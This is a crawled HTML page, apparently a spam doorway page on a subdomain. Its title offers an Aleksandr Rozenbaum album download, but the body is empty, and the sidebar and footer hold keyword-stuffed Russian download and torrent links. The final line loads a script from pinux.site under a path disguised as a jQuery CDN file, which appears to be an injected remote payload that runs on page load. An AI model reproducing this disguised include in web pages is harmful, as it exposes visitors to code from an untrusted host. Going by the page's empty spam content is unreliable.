

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-aleksandr-rozenbaum-nastoyaschiy-soldat-skachat-albom.html
body_size: 1959
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Александр розенбаум настоящий солдат скачать альбом - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Александр розенбаум настоящий солдат скачать альбом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-semya-romanovyh-knigi-skachat-besplatno.html">Семья романовых книги скачать бесплатно</a></li>
                                <li><a href="qi5vi-kozlov-nikolay-ivanovich-psiholog-knigi.html">Козлов николай иванович психолог книги</a></li>
                                <li><a href="qi5vi-raspisanie-avtobusov-iz-orehovo-zuevo-v-dorofeevo.html">Расписание автобусов из орехово зуево в дорофеево</a></li>
                                <li><a href="qi5vi-prezentaciya-pro-kulikovskuyu-bitvu-skachat.html">Презентация про куликовскую битву скачать</a></li>
                                <li><a href="qi5vi-need-for-speed-underground-hd-skachat-torrent.html">Need for speed underground hd скачать торрент</a></li>
                                <li><a href="qi5vi-skachat-muzyki-kavkaza.html">Скачать музыки кавказа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-maynkraft-na-android-0-10-0-mody.html">Майнкрафт на андроид 0 10 0 моды</a></li>
                                            <li><a href="qi5vi-blagotvoritelnye-pisma-obrazec.html">Благотворительные письма образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-dokumentalnyy-film-aleksandr-suvorov-torrent.html">Документальный фильм александр суворов торрент</a></li>
                                            <li><a href="qi5vi-lg-rn830aw-instrukciya-skachat.html">Lg rn830aw инструкция скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-klipografiya-leningrad.html">Клипография ленинград</a></li>
                                            <li><a href="qi5vi-raspisanie-prigorodnyh-elektrichek-rizhskoe-napravlenie.html">Расписание пригородных электричек рижское направление</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-igry-smeshariki-na-telefon-skachat-besplatno.html">Игры смешарики на телефон скачать бесплатно</a></li>
                                            <li><a href="qi5vi-igra-slenderina-skachat-na-android.html">Игра слендерина скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
